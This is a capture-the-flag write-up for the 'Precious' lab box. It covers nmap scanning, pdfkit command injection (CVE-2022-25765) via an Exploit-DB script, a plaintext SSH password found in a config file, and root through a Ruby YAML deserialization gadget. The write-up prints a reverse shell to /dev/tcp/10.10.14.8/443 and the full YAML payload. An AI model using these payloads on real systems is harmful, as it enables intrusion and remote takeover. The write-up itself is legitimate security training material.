Precious - Writeup
Precious

Reconnaissance
IP: 10.10.11.189
NMAP
nmap -T4 -p- -A 10.10.11.189
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 11:30 UTC
Nmap scan report for precious.htb (10.10.11.189)
Host is up (0.029s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 84:5e:13:a8:e3:1e:20:66:1d:23:55:50:f6:30:47:d2 (RSA)
| 256 a2:ef:7b:96:65:ce:41:61:c4:67:ee:4e:96:c7:c8:92 (ECDSA)
|_ 256 33:05:3d:cd:7a:b7:98:45:82:39:e7:ae:3c:91:a6:58 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Convert Web Page to PDF
| http-server-header:
| nginx/1.18.0
|_ nginx/1.18.0 + Phusion Passenger(R) 6.0.15
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 28.51 ms 10.10.14.1
2 28.69 ms precious.htb (10.10.11.189)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.26 seconds
add precious.htb to /etc/hosts
Website
Site

Quick working test

and we got response Let’s search for open local ports like in editorial machine, so start burp copy request and type FUZZ in port value

FFUF and feroxbuster didn’t find anything userfull so let’s dig deeper

In response we see that app is powered by phusion Passenger(R) 6.0.15 and is written in Ruby, which convert site to pdf
Let’s check this pdf, I created index.html host it with python and then send it to site
we got page saved in pdf. Let’s check for plugin/etc which converts site to pdf. Simply type exiftool filename

And we can spot that this is generated by pdfkit v0.8.6 Found CMD injection vuln CVE-2022-25765 https://www.exploit-db.com/exploits/51293
python3 51293.py -s 10.10.14.8 443 -w http://precious.htb/ -p url


Exploit works perfectly, now let’s get TTY shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
Gaining Access
Searching in home directory we have 2 users henry and ruby. Enumerating ruby home directory I spot non-default .bundle hidden directory and username and pasword in config file

henry Q3c1AqGHtoI0aXAYFH Now I manage to SSH via henry credentials

Privilege Escalation
Running sudo -l I spot that we can run sudo with ruby


I’m not good at ruby so let’s paste in into llm and check what it finds

Searching this I found PoC: https://gist.github.com/staaldraad/89dffe369e1454eedd3306edc8a7e565#file-ruby_yaml_load_sploit2-yaml

Now simply change command, I used reverse shell
bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'
method_id: :resolve
run script with sudo


and we got root shell